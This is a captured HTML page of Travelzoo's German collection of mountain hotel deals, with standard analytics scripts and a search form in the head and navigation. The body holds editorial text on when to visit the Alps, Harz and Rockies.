

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.travelzoo.com/de/collection/alpen/?expalertlid=55969&expalertln=Bad%20F%C3%BCssing
body_size: 35534
content:

<!DOCTYPE html>
<html lang="de-de">
<head>
    <link rel="preconnect" href="https://ssl.tzoo-img.com" crossorigin>
    <link rel="dns-prefetch" href="https://ssl.tzoo-img.com">
    <link rel="preconnect" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback" crossorigin>
    <link rel="dns-prefetch" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback">
    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback" media="none" onload="if(media!='all')media='all'">
    <link rel="preconnect" href="https://www.googletagmanager.com" crossorigin>
    <link rel="dns-prefetch" href="https://www.googletagmanager.com">
    <link rel="preconnect" href="https://www.google-analytics.com" crossorigin>
    <link rel="dns-prefetch" href="https://www.google-analytics.com">
                <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <title>G&#252;nstig buchen: Hotels in den Alpen, im Harz &amp; den Rocky Mountains | Travelzoo</title>
    
    <link rel="apple-touch-icon" sizes="57x57" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-57x57.png?v=76jd8uasn" async>
    <link rel="apple-touch-icon" sizes="60x60" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-60x60.png?v=76jd8uasn" async>
    <link rel="apple-touch-icon" sizes="72x72" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-72x72.png?v=76jd8uasn" async>
    <link rel="apple-touch-icon" sizes="76x76" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-76x76.png?v=76jd8uasn" async>
    <link rel="apple-touch-icon" sizes="114x114" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-114x114.png?v=76jd8uasn" async>
    <link rel="apple-touch-icon" sizes="120x120" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-120x120.png?v=76jd8uasn" async>
    <link rel="apple-touch-icon" sizes="144x144" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-144x144.png?v=76jd8uasn" async>
    <link rel="apple-touch-icon" sizes="152x152" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-152x152.png?v=76jd8uasn" async>
    <link rel="apple-touch-icon" sizes="180x180" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-180x180.png?v=76jd8uasn" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-32x32.png?v=76jd8uasn" sizes="32x32" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-194x194.png?v=76jd8uasn" sizes="194x194" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-96x96.png?v=76jd8uasn" sizes="96x96" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/android-chrome-192x192.png?v=76jd8uasn" sizes="192x192" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-16x16.png?v=76jd8uasn" sizes="16x16">
    <link rel="manifest" href="https://ssl.tzoo-img.com/res/favicon/manifest.json?v=76jd8uasn" async>
                <link rel="canonical" href="https://www.travelzoo.com/de/collection/alpen/" async>
                        <link rel="next" href="https://www.travelzoo.com/de/collection/alpen/?page=2" async>
    <meta name="msapplication-TileColor" content="#da532c">
    <meta name="msapplication-TileImage" content="https://ssl.tzoo-img.com/res/favicon/mstile-144x144.png?v=76jd8uasn">
    <meta name="theme-color" content="#ffffff">
        
        <meta name="description" content="Aktivurlaub in den Alpen &amp; Wellness mit Bergpanorama: Finden Sie bei Travelzoo die besten Hotel Angebote f&#252;r &#214;sterreich, Bayern, Schweiz, S&#252;dtirol, etc." />
    <meta property="fb:app_id" content="140333999364794">
    <meta property="og:url" content="https://www.travelzoo.com/de/collection/alpen/">
    <meta property="og:site_name" content="Travelzoo">
    <meta property="og:title" content="Alpen, Rockies, Harz: Berghotels weltweit">
    <meta property="og:type" content="website">
    <meta property="og:description" content="Aktivurlaub in den Alpen &amp; Wellness mit Bergpanorama: Finden Sie bei Travelzoo die besten Hotel Angebote f&#252;r &#214;sterreich, Bayern, Schweiz, S&#252;dtirol, etc.">
        <meta property="og:image" content="https://ssl.tzoo-img.com/images/tzoo.15059.0.1112856.Alps_austria_autumn.jpg?width=1080">
    <meta content="1080" property="og:image:width">
    <meta content="650" property="og:image:height">
    <meta name="twitter:site" content="@Travelzoo">
    <meta name="twitter:card" content="summary_large_image">

        <script type="application/ld+json">
        {"@context":"http://schema.org","@type":"NewsArticle","headline":"Alpen, Rockies, Harz: Berghotels weltweit","url":"https://www.travelzoo.com/de/collection/alpen/","thumbnailUrl":"https://www.travelzoo.com/images/tzoo.c.alpsautumn.de.092821.jpg?v=76jd8uasn","dateCreated":"2017-09-02T23:00:00","articleSection":"Hotels","creator":"Travelzoo Staff","keywords":["tzlocale:3","Collection","Alpen","Rocky Mountain National Park, USA","Harz"]}
    </script>
    <meta name="parsely-metadata" content='{"collectionid":"1268","tzlocale":"3"}'>


        <script>
    (function (tzoo) {
        'use strict';

        tzoo.EnvironmentPrefix='';
        tzoo.ServiceBaseUrl = '/api/';
        tzoo.TrackingBaseUrl = 'https://data.travelzoo.com/';
        tzoo.AssetUrl='https://ssl.tzoo-img.com/';
        tzoo.ImageUrl = 'https://www.travelzoo.com/';
        tzoo.UrlPrefix = '/de/';
        tzoo.TzLocale = 3;
        tzoo.Lcid = 'de-DE';
        tzoo.MemberId = '';
        tzoo.MemberIdLoggedIn = '';
        tzoo.MemberQueueUniqueId = '';
        tzoo.MemberIsPaid = false;
        tzoo.MemberIsClubNonMember = false;
        tzoo.IsMember = false;
        tzoo.IsPendingMember = false;
        tzoo.SignupMode = 1;
        tzoo.IsPaidEdition = true;
        tzoo.CountryCode = 'de';
        tzoo.websiteType = 7;
        tzoo.isMobile = false;
        tzoo.isSmartPhone = false;
        tzoo.isPrivateSite = false;
        tzoo.clickSource = '';
        tzoo.dealPlatform = {"Travel":0,"Local":1,"Hotel":2,"HotelDeal":3,"Story":4,"Collection":5,"Coupon":6,"None":-1};
        tzoo.searchResultsPerPage=20;
        tzoo.filterDisplayCount=7;
        tzoo.decimalSeparator = ',';
        tzoo.checkinDateParameter = 'checkinDate';
        tzoo.checkoutDateParameter = 'checkoutDate';
        tzoo.CurrentPageType = 'Collection';
        tzoo.SearchHistoryStorageName = '_rsh_de';
        tzoo.IsUser = false;
        tzoo.cncc = 'cc';
        tzoo.cnccfunc = 'cc-func';
        tzoo.cnccmkt = 'cc-mkt';
        tzoo.cnco = 'cc-co';
        tzoo.ccaa = false;
        tzoo.ccaf = false;
        tzoo.ccam = false;
        tzoo.reloadOnCookieConsent = true;
        tzoo.cnhmb = 'hmb';
        tzoo.hasLatinAlphabet = true;
        
        tzoo.resources = tzoo.resources || {};
        tzoo.resources[':SearchInvalid'] = 'Wählen Sie eine Kategorie im Kasten auf der linken Seite und/oder ein Reiseziel im Kasten auf der rechten Seite.';
        tzoo.resources[':Loading'] = 'Wird geladen...';
        tzoo.resources[':Gallery.Counter'] = '';
        tzoo.resources[':Gallery.Prev'] = 'Zurück';
        tzoo.resources[':Gallery.Next'] = 'Weiter';
        tzoo.resources[':SetMyLocation'] = 'Meinen Standort festlegen';
        tzoo.resources[':SetMyLocationShort'] = 'Festlegen';
        tzoo.resources[':FlightSearch.Enabled'] = 'false';
        tzoo.resources[':Update'] = 'Aktualisieren';
        tzoo.resources[':SearchNearMe'] = 'In meiner Nähe suchen in';
        tzoo.resources['BackToResult'] = 'Zurück zum Suchergebnis';
        tzoo.resources['BackToResultShort'] = 'Zurück';
        tzoo.resources['BackToTop20'] = 'Zurück zu den Top 20';
        tzoo.resources['Top20'] = '';
        tzoo.resources['SearchWidget.SearchHistoryLabel'] = 'Suchverlauf';
        tzoo.resources['SearchWidget.CollapseLabel'] = 'Weniger';
        tzoo.resources['SearchWidget.ExpandLabel'] = 'Mehr';
        tzoo.resources['SearchWidget.AnywhereLabel'] = 'überall';
        tzoo.resources['SearchWidget.NearMe'] = 'In meiner Nähe';
        tzoo.resources['UseDefaultLoaderGif'] = 'true';
        tzoo.globalization = {
            longDatePattern : 'dd. M yy',
            invariantCultureUrlDatePattern : 'mm/dd/yy',
            calendar : {
                longDatePattern : 'D, dd. M',
                shortMonthNameDayPattern : 'd. M'
            },
            utcOffset: 1.0
        };
        tzoo.zipValidation = {"US":"^\\d{5}([ -]\\d{4})?$","UK":"(^BFPO ?\\d{1,4}$^(?:GIR 0AA)|(?:(?:(?:A[BL]|B[ABDHLNRSTX]?|C[ABFHMORTVW]|D[ADEGHLNTY]|E[HNX]?|F[KY]|G[LUY]?|H[ADGPRSUX]|I[GMPV]|JE|K[ATWY]|L[ADELNSU]?|M[EKL]?|N[EGNPRW]?|O[LX]|P[AEHLOR]|R[GHM]|S[AEGKLMNOPRSTY]?|T[ADFNQRSW]|UB|W[ADFNRSV]|YO|ZE)[1-9]?[0-9]|((E|N|NW|SE|SW|W)1|EC[1-4]|WC[12])[A-HJKMNPR-Y]|(?:SW|W)(?:[2-9]|[1-9][0-9])|EC[1-9][0-9])\\s*[O0-9][ABD-HJLNP-UW-Z]{2})$)|(^[A-Za-z]{1,2}[\\d]{1,2}[A-Za-z]{0,1}$)","GB":"(^BFPO ?\\d{1,4}$^(?:GIR 0AA)|(?:(?:(?:A[BL]|B[ABDHLNRSTX]?|C[ABFHMORTVW]|D[ADEGHLNTY]|E[HNX]?|F[KY]|G[LUY]?|H[ADGPRSUX]|I[GMPV]|JE|K[ATWY]|L[ADELNSU]?|M[EKL]?|N[EGNPRW]?|O[LX]|P[AEHLOR]|R[GHM]|S[AEGKLMNOPRSTY]?|T[ADFNQRSW]|UB|W[ADFNRSV]|YO|ZE)[1-9]?[0-9]|((E|N|NW|SE|SW|W)1|EC[1-4]|WC[12])[A-HJKMNPR-Y]|(?:SW|W)(?:[2-9]|[1-9][0-9])|EC[1-9][0-9])\\s*[O0-9][ABD-HJLNP-UW-Z]{2})$)|(^[A-Za-z]{1,2}[\\d]{1,2}[A-Za-z]{0,1}$)","CA":"^[A-Z]\\d[A-Z][ -]?\\d[A-Z]\\d$","DE":"^\\d{5}$","FR":"^\\d{5}([ -]\\d{4})?$","ES":"^([1-9]{2}|[0-9][1-9]|[1-9][0-9])[0-9]{3}$","AU":"^\\d{4}$","HK":".*","JP":"^\\d{3}[-－]?\\d{4}$","CN":".*"};
        tzoo.zipValidation["generic"] = '^[- A-Z0-9]+$';
        tzoo.currencyCode = 'EUR';
        tzoo.gaProductClass = ' ga-product';
        
        tzoo.gaProductHtmlAttributesForTemplate = function (idToken, idPrefixToken, sourceToken, categoryToken, nameToken, dealTypeToken, platformToken, priceToken, positionToken, widgetName) {
            var ret = ''
            var attribs = {}
            if (idToken && idToken.length !== 0 && idPrefixToken) {
                attribs['data-ga-product-id'] = idPrefixToken + idToken
            }
            if (typeof platformToken != 'undefined' && platformToken !== null) {
                attribs['data-ga-product-platform'] = platformToken.toString()
            }
            if (priceToken && priceToken.length !== 0) {
                attribs['data-ga-product-price'] = priceToken
            }
            if (sourceToken && sourceToken.length !== 0) {
                attribs['data-ga-product-brand'] = sourceToken
            }
            if (categoryToken && categoryToken.length !== 0) {
                attribs['data-ga-product-category'] = categoryToken
            }
            if (nameToken && nameToken.length !== 0) {
                attribs['data-ga-product-name'] = nameToken
            }
            if (dealTypeToken && dealTypeToken.length !== 0) {
                attribs['data-ga-product-dealtype'] = dealTypeToken
            }
            if (typeof positionToken != 'undefined' && positionToken !== null) {
                attribs['data-ga-product-position'] = positionToken.toString()
            }
            if (typeof widgetName === 'string') {
                attribs['data-ga-product-widgetname'] = widgetName.toString()
            }

            if (Object.keys(attribs).length != 0) {
                for (var key in attribs) {
                    var value = attribs[key];
                    ret += ' ' + key + '="' + tzoo.htmlAttributeEncode(value) + '"'
                }
            }
            return ret
        }
        var dealCategoryImages = [{"id":0,"image":"generic"},{"id":1,"image":"flight"},{"id":2,"image":"hotel"},{"id":3,"image":"vacation"},{"id":4,"image":"entertainment"},{"id":5,"image":"cruise"},{"id":6,"image":"car"},{"id":7,"image":"lastminute"},{"id":8,"image":"generic"},{"id":9,"image":"generic"},{"id":10,"image":"rail"},{"id":-1,"image":"spa"},{"id":-2,"image":"restaurant"},{"id":-3,"image":"activity"}];
        tzoo.dealCategoryImagesLookup = {}
        for (var i = 0, len = dealCategoryImages.length; i < len; i++) {
            tzoo.dealCategoryImagesLookup[dealCategoryImages[i].id] = dealCategoryImages[i];
        }
        tzoo.tagType = {"None":0,"Theme":1,"Category":2,"Adhoc":3};
                tzoo.pagingStorageName='gds';
    })(window.tzoo = window.tzoo || {});
</script>

    

<script type="text/javascript">
    var pageDL = {'env':'production','sit':0,'sei':3,'sec':'DE','aid':5,'mid':0,'ili':0,'sed':[''],'csr':undefined,'cnm':undefined,'pp':undefined,'isp':false,'irs':true,'cpt':'collection','cpi':'1268','cg':'Collection','amt':false,'aat':false,'aft':false,'ipd':false,'itd':false};
    
    tzoo.gtm = { 'dl': undefined };
</script>

    
<script type="text/javascript">
    var gtmDL = [pageDL];
</script>
    <script>
        // Define the gtag function.
        function gtag() { gtmDL.push(arguments); }

        // Set default consent to 'denied' as a placeholder
        // Determine actual values based on your own requirements
        gtag('consent', 'default', {
            'ad_user_data': false ? 'granted' : 'denied',
            'ad_personalization': false ? 'granted' : 'denied',
            'ad_storage': false ? 'granted' : 'denied',
            'analytics_storage': false ? 'granted': 'denied',

            'security_storage': false ? 'granted': 'denied',
            'personalization_storage': false ? 'granted' : 'denied'
        });
        gtag('set', 'url_passthrough', false);
        gtag('set', 'ads_data_redaction', false ? false : true);
    </script>
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','gtmDL','GTM-WKCPVV');</script>

    

    

    <link rel="stylesheet" type="text/css" href="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fjquery-ui%2fjquery-ui.min.css%2c%2fres%2fcss%2fgen%2ftzsg-global.css%2c%2fres%2fcss%2fgen%2fsignup-overlay.css%2c%2fres%2fcss%2fgen%2fwidget-sitesearch.css%2c%2fres%2fcss%2fgen%2flocation.css%2c%2fres%2fvendor%2fsmartbanner%2fjquery.smartbanner.css%2c%2fres%2fcss%2fgen%2fcookie-consent.css&v=76JD8UASN-"><link rel="stylesheet" type="text/css" href="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fcss%2fgen%2fitemlist.css%2c%2fres%2fcss%2fgen%2fcollection.css%2c%2fres%2fcss%2fgen%2fratings.css&v=76JD8UASN-">


                              <script>!function(a){var e="https://s.go-mpulse.net/boomerang/",t="addEventListener";if("False"=="True")a.BOOMR_config=a.BOOMR_config||{},a.BOOMR_config.PageParams=a.BOOMR_config.PageParams||{},a.BOOMR_config.PageParams.pci=!0,e="https://s2.go-mpulse.net/boomerang/";if(window.BOOMR_API_key="4CN53-63CAE-6PV78-GM8V7-FZPPY",function(){function n(e){a.BOOMR_onload=e&&e.timeStamp||(new Date).getTime()}if(!a.BOOMR||!a.BOOMR.version&&!a.BOOMR.snippetExecuted){a.BOOMR=a.BOOMR||{},a.BOOMR.snippetExecuted=!0;var i,_,o,r=document.createElement("iframe");if(a[t])a[t]("load",n,!1);else if(a.attachEvent)a.attachEvent("onload",n);r.src="javascript:void(0)",r.title="",r.role="presentation",(r.frameElement||r).style.cssText="width:0;height:0;border:0;display:none;",o=document.getElementsByTagName("script")[0],o.parentNode.insertBefore(r,o);try{_=r.contentWindow.document}catch(O){i=document.domain,r.src="javascript:var d=document.open();d.domain='"+i+"';void(0);",_=r.contentWindow.document}_.open()._l=function(){var a=this.createElement("script");if(i)this.domain=i;a.id="boomr-if-as",a.src=e+"4CN53-63CAE-6PV78-GM8V7-FZPPY",BOOMR_lstart=(new Date).getTime(),this.body.appendChild(a)},_.write("<bo"+'dy onload="document._l();">'),_.close()}}(),"".length>0)if(a&&"performance"in a&&a.performance&&"function"==typeof a.performance.setResourceTimingBufferSize)a.performance.setResourceTimingBufferSize();!function(){if(BOOMR=a.BOOMR||{},BOOMR.plugins=BOOMR.plugins||{},!BOOMR.plugins.AK){var e=""=="true"?1:0,t="",n="amh3k7qxgitoo2libaoq-f-009ab8cd6-clientnsv4-s.akamaihd.net",i="false"=="true"?2:1,_={"ak.v":"39","ak.cp":"373966","ak.ai":parseInt("500404",10),"ak.ol":"0","ak.cr":9,"ak.ipv":4,"ak.proto":"h2","ak.rid":"7d12e6a7","ak.r":47394,"ak.a2":e,"ak.m":"b","ak.n":"essl","ak.bpcip":"3.15.181.0","ak.cport":43210,"ak.gh":"23.33.84.209","ak.quicv":"","ak.tlsv":"tls1.3","ak.0rtt":"","ak.0rtt.ed":"","ak.csrc":"-","ak.acc":"","ak.t":"1768425501","ak.ak":"hOBiQwZUYzCg5VSAfCLimQ==nmPfSkOgYQokCaNMcRQDN6vMdtGFNI3m8HA5Ptf0xGkYixPCxg6bstAkrfo4Qim2yuzpZ27KUik9KbpSQ/zBHGB5fZ20hVByYdQ2PvRkToWk1q/gMiPpVqXr76zpbAYAjjVdLgO39Sbho5T312AKgelc09yPOmijS/j+C7bjd4jCnRsYB3ZS2NgOUuKRRiLviVUgczOfywfPpu7lK9TayOa5483KcZu9FzUVEYJP9aJ5/DrVZNd8w82cO9r+qYCB+1VKZQ9WyyP6hUxFqA7nyXl8l3B3AL1fS7vTEbQbEaHGxtNbFzmchN5oWuXBJS+LYNpJIgp6Qll4ogxmgDKZ6tJNeJzQejjJNSIQ21EKn9hi1+zgqbRPVIq6uZOTfoO3h89YxgU25xllK2DZv32JOSZKj6oeNUXis5Fqnq2ILaU=","ak.pv":"62","ak.dpoabenc":"","ak.tf":i};if(""!==t)_["ak.ruds"]=t;var o={i:!1,av:function(e){var t="http.initiator";if(e&&(!e[t]||"spa_hard"===e[t]))_["ak.feo"]=void 0!==a.aFeoApplied?1:0,BOOMR.addVar(_)},rv:function(){var a=["ak.bpcip","ak.cport","ak.cr","ak.csrc","ak.gh","ak.ipv","ak.m","ak.n","ak.ol","ak.proto","ak.quicv","ak.tlsv","ak.0rtt","ak.0rtt.ed","ak.r","ak.acc","ak.t","ak.tf"];BOOMR.removeVar(a)}};BOOMR.plugins.AK={akVars:_,akDNSPreFetchDomain:n,init:function(){if(!o.i){var a=BOOMR.subscribe;a("before_beacon",o.av,null,null),a("onbeacon",o.rv,null,null),o.i=!0}return this},is_complete:function(){return!0}}}}()}(window);</script></head>
<body id="bodyTop" class="tzoo-locale-de-DE tzoo-notmember tzoo-notloggedin tzoo-memberstatus-0 internal-page-nav ">
    <noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-WKCPVV" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    
        <header role="banner" class="global-header nocontent  hide-in-app">
            <div class="header-content push">
                        <div class="logo-header">
                                    <a href="/de/" class="logo-travelzoo" title="Zur&#252;ck zur Startseite">Travelzoo<sup>®</sup></a>


                        </div>
                
                    <div data-name="header-menu-container" class="header-menu">
                        <a role="button" class="header-menu-toggle icon-member-sm hide-text">Menu</a>
                        <div class="header-menu-list">
                            <ul>
                                <li class="fb-button">
                                    
                                    
                                </li>
                                <li>
                                        <ul class="js-header-content">
                                            
    <li class="signin" data-clientsideloginlogout="false">
        <a role="button" data-clientsideloginlogout="false">Anmelden</a>
    </li>
    <li class="site-edition">
        <h3 class="margin-top-10 site-edition-title">Länderversionen</h3>
        <p class="text-sm margin-bottom-5 margin-top-5 site-edition-intro">Sie befinden sich derzeit auf der DE-Version der Website.</p>
        <a role="button" class="site-edition-toggle"><i class="flag-de-sm" title="Deutschland-Ausgabe"></i> DE</a>
    </li>

                                        </ul>
                                </li>
                            </ul>
                        </div>
                    </div>
                                                        <div class="join-cta v1 js-header-join">
                            <a href="/de/anmelden/?Source=_signupwid&amp;Placement=Overlay-GlobalHeader-SignUpOB" class="button"><span class="optional-text">Bei Travelzoo</span> registrieren</a>
                            <a href="/de/anmelden/?Source=_signupwid&amp;Placement=Overlay-GlobalHeader-SignUpOB" class="copy ada-state-ignore">Werden Sie Mitglied bei Travelzoo, dem Club für Reisebegeisterte, und sichern Sie sich Zugang zu unseren exklusiven Angeboten und Vorteilen.</a>
                        </div>
                                                <div id="header-back-nav" class="hidden-md-larger hidden">
                </div>

            </div>

        </header>

        <nav class="nav-internal nocontent " >
            <div id="deal-back-nav" class="push hidden-sm-smaller"></div>
            <div class="fixed-container">


<form class="search-form ada-auto-proxy ada-auto-ignore   " id="header-search-form">
    <input id="page-type-field" type="hidden" value="Collection" />
    <div class="search-heading-container">
        <h3>Finde:</h3>
    </div>
    <div class="push search-fields">
        <div class="what-field-container clear-in-field">
            <label class="sr-only" for="what-field-1">What type of deals?</label>
            <input id="what-field-1" class="input-clear js-input-clear" type="text" placeholder="z.B. Pauschalreisen, Hotels" value="Alle Angebote" autocomplete="off" />
            <input id="what-field-value-1" type="hidden" value="0" data-name="Alle Angebote" data-searchtype="0" data-resultsviewtype="0" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="where-field-container js-location-autocomplete clear-in-field" data-query-type="exapt">
            <label class="sr-only" for="where-field-1">Where?</label>
            <input id="where-field-1" class="input-clear js-input-clear" type="text" placeholder="Reiseziel..." autocomplete="off" />
            <input id="where-field-value-1" type="hidden" value="" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="where-from-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
            <label class="sr-only" for="where-from-field-1">Where from?</label>
            <input id="where-from-field-1" class="input-clear js-input-clear" type="text" placeholder="Von..." autocomplete="off" data-suppress-default-locations="true" />
            <input id="where-from-field-value-1" type="hidden" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="where-to-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
            <label class="sr-only" for="where-to-field-1">Where to?</label>
            <input id="where-to-field-1" class="input-clear js-input-clear" type="text" placeholder="Nach..." autocomplete="off" />
            <input id="where-to-field-value-1" type="hidden" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="when-field-container">
            <label class="sr-only" for="when-field-1">When?</label>
            <input id="when-field-1" type="text" placeholder="Zeitraum..." value="Wann" autocomplete="off" readonly />
            <input id="when-field-value-1" type="hidden" value="Anytime" />
            <input id="when-field-value-month-1" type="hidden" value="" />
        </div>
        <div class="guests-field-container">
            <label class="sr-only" for="guests-field-1">How many guests?</label>
            <select id="guests-field-1" data-selected="2">
                <option value="1">1 Gast</option>
                <option value="2">2 Gäste</option>
                <option value="3">3 Gäste</option>
                <option value="4">4 Gäste</option>
                <option value="5">5 Gäste</option>
            </select>
        </div>
        <div class="travelers-field-container">
            <label class="sr-only" for="travelers-field-1">How many travelers?</label>
            <select id="travelers-field-1" data-selected="1">
                <option value="1">1</option>
                <option value="2">2</option>
                <option value="3">3</option>
                <option value="4">4</option>
                <option value="5">5</option>
                <option value="6">6</option>
            </select>
        </div>
    </div>
    <div class="push search-submit-container">
        <button id="search-button-1" type="submit" title="Suchen">Search Deals</button>
    </div>
</form>

<div id="when-menu-container" style="display: none; z-index: 101;" class="ada-auto-ignore ">
    <div class="close-button-container hidden">
        <button id="close-button" class="fullscreen-overlay-close" type="button">Close</button>
    </div>
    <div id="when-menu">
        <h3>Zeitlich flexibel</h3>
        <div class="when-submenu">
            <ul>
                <li data-date-type="Anytime">Wann</li> 
                <li data-date-type="NextMonth">Nächster Monat</li>
                <li data-date-type="Spring">Frühling</li>
                <li data-date-type="Summer">Sommer</li>
                <li data-date-type="Fall">Herbst</li>
                <li data-date-type="Winter">Winter</li>
            </ul>
        </div>
        <h3>Bestimmter Monat</h3>
        <div class="when-submenu">
            <ul>
                <li data-date-type="SpecificMonth" data-month="1">Januar</li>
                <li data-date-type="SpecificMonth" data-month="2">Februar</li>
                <li data-date-type="SpecificMonth" data-month="3">März</li>
                <li data-date-type="SpecificMonth" data-month="4">April</li>
                <li data-date-type="SpecificMonth" data-month="5">Mai</li>
                <li data-date-type="SpecificMonth" data-month="6">Juni</li>
                <li data-date-type="SpecificMonth" data-month="7">Juli</li>
                <li data-date-type="SpecificMonth" data-month="8">August</li>
                <li data-date-type="SpecificMonth" data-month="9">September</li>
                <li data-date-type="SpecificMonth" data-month="10">Oktober</li>
                <li data-date-type="SpecificMonth" data-month="11">November</li>
                <li data-date-type="SpecificMonth" data-month="12">Dezember</li>
            </ul>
        </div>
        <h3 class="exact-dates-display">Genauer Zeitraum</h3>
        <div class="when-submenu exact-dates-container">
            <div class="exact-dates">
                <div class="exact-dates-header clear-in-field">
                    <input type="text" class="date-field input-clear period" id="period-selection" placeholder="" readonly>
                    <button type="button" class="button-clear" tabindex="-1">x</button>
                </div>
                <div class="heatmap-legend hidden ">
                    <h3>Durchschnittspreise:</h3><div class="legend-boxes"><div class="low-box"><span></span> €</div><div class="medium-box"><span></span> €€</div><div class="high-box"><span></span> €€€</div></div>
                </div>
                <div class="clear-both"></div>
                <div id="dpExactDates"></div>
                <input id="when-field-value-startDate-1" type="hidden" value="" />
                <input id="when-field-value-endDate-1" type="hidden" value="" />
            </div>
        </div>
    </div>
</div>
<div class="search-overlay-button">
    <button type="button">
            Nach Travelzoo-Deals suchen
    </button>
</div>

            </div>
        </nav>


    

<section role="main"  class="cs">
    <div class="hero tzsg-hero-img-lazy ada-auto-ignore" data-src="https://www.travelzoo.com/images/tzoo.c.alpsautumn.de.092821.jpg?width={width}" data-ratio="4">
        <div class="circle">
            <div class="circle-headline">
                <h1 class="h3">Alpen, Rockies, Harz: Berghotels weltweit</h1>
            </div>
            


        <div class="circle-footer noprint details-share" id="details-share">
                    <a role="button" class='icon-facebook-white js-fb-share'></a>
                    <a role="button" class='icon-twitter-white js-tw-share'></a>
                    <a role="button" class='icon-email-white js-em-share'></a>
        </div>
        </div>
    </div>
    <div class="fixed-container">
                    </div>
            <div class="fixed-container collection-description">
                <div class="display-para">

                        <div class="teaser"><p>Vom Erzgebirge bis zum Schwarzwald, von den Alpen bis in die Rocky Mountains: Frische Luft, unberührte Natur und atemberaubende Ausblicke ziehen uns im Urlaub in die Berge. Wir zeigen Ihnen aktuelle Angebote für <strong>Wintersporturlaub, Wellnessreisen und Wandertrips </strong>in ausgewählten Unterkünften, von der Alpenhütte bis zum Luxushotel. </p></div>
                        <div class="js-expandable section teaser-mode" data-collapse-expand-button-class="margin-top-15" data-collapse-label="- Weniger" data-expand-label="+ Mehr" style="display: block;"><p>Vom Erzgebirge bis zum Schwarzwald, von den Alpen bis in die Rocky Mountains: Frische Luft, unberührte Natur und atemberaubende Ausblicke ziehen uns im Urlaub in die Berge. Wir zeigen Ihnen aktuelle Angebote für <strong>Wintersporturlaub, Wellnessreisen und Wandertrips </strong>in ausgewählten Unterkünften, von der Alpenhütte bis zum Luxushotel. </p><p><strong>Wann ist die beste Zeit, um in die Berge zu fahren?</strong></p><p>Im Herbst erstrahlen die Almen und Felder in Gold- und Rottönen, im Winter warten verschneite Gipfel auf Skifahrer und Snowboarder. Die glasklaren Seen in den Alpen sind im Sommer beliebt zum Baden und im Winter kann man auf ihrer zugefrorenen Oberfläche Eislaufen. Die passenden Hotels für Ihren Aktivurlaub in den Bergen <strong>Österreichs, </strong><strong>Südtirols, und Sloweniens </strong>haben wir auf dieser Seite für Sie zusammengestellt.</p><p><strong>Herbst & Frühling in den Bergen – die geheime Hauptsaison</strong></p><p>Die <strong>günstigsten Preise</strong> für Ihren Urlaub in den Bergen Europas finden Sie in den Übergangs-Jahreszeiten, also meist von April bis Juni sowie von Ende Oktober bis Mitte Dezember. Kenner wissen: Eigentlich ist es im Frühling und <strong>Herbst in den Alpen </strong>am schönsten! Die besondere Stimmung in der Natur lässt sich dank geringerer Gästezahlen viel intensiver genießen. Und wenn es doch mal eine Regenphase gibt, ziehen Sie sich zum Beispiel ins Spa Ihres Hotels zurück und machen Ihren Aktivurlaub für einen Tag zum <strong>Wellnessurlaub.</strong></p><p><strong>Winter-Urlaub in den Alpen - überlaufen oder perfekte Reisezeit?</strong></p><p>Wer zum Wintersport nach <strong>Tirol,</strong> Salzburg oder <strong>Kärnten fährt,</strong> findet dort ebenso gute Bedingungen wie in den Bayerischen Alpen oder in der Schweiz. Perfekt ausgebaute Infrastruktur aus Bergbahnen und Liften sowie öffentliche Verkehrsmittel mit Anbindung der Hotels an die Talstationen sorgen dafür, dass die Urlauber sich in den Alpen aufs Urlaub machen konzentrieren können. </p><p><strong>Sommer: Baden & Wandern mit Bergpanorama</strong></p><p>Glasklares Wasser und weniger überlaufen als die Strände am Mittelmeer – in den letzten Jahren haben sich die Alpen im Sommer als gute Alternative erwiesen, um sich abseits der badenden Massen zu erholen. Zugegeben: Geheimtipps sind die Urlaubsorte Tirol, Graubünden, Allgäu oder die <a href="https://www.travelzoo.com/de/blog/seiser-alm-zwischen-gourmetkueche-und-kraeuterkunst/" target="_blank" rel="noopener">Seiser Alm</a> auch zur warmen Jahreszeit. Der Platz reicht für alle – und so kann man sich in den Alpen im Sommer hervorragend erholen.</p></div>
                </div>
                <div class="display-bychar">

